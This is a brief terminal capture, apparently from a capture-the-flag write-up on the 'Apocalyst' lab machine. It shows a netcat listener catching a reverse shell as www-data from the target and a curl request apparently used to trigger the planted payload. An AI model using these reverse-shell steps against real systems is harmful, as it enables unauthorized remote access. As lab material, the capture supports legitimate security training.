 192.168.1.119 Disconnected 10.10.14.17 172.17.0.1 10.10.10.46 - Apocalyst May 29 | 11:17
❯ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.17] from (UNKNOWN) [10.10.10.46] 56922
bash: cannot set terminal process group (1409): Inappropriate ioctl for device
bash: no job control in this shell
www-data@apocalyst:/var/www/html/apocalyst.htb$ whoami
whoami
www-data
www-data@apocalyst:/var/www/html/apocalyst.htb$
❯ curl -s GET "http://apocalyst.htb/?p=404.php"